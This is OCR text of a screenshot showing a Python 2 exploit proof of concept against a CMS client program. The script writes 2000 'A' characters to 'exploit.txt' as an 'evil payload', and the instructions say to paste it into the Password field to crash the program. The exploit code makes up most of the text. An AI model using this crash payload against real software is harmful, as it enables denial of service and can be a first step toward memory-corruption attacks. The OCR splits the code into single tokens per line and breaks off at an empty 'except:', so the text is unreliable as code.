
copy the text inside "exploit.txt"
# and start the CMS client program. In 
the new window paste the content of 
# "exploit.txt" into the following 
fields:"Password". Click "Login" and 
you will see a crash.
#!/usr/bin/python
buffer
=
"A"
*
2000
payload 
=
buffer
try
:
    f
=
open
(
"exploit.txt"
,
"w"
)
print
"[+] Creating %s bytes evil 
payload.."
%
len
(
payload
)
    f
.
write
(
payload
)
    f
.
close
(
)
print
"[+] File created!"
except
: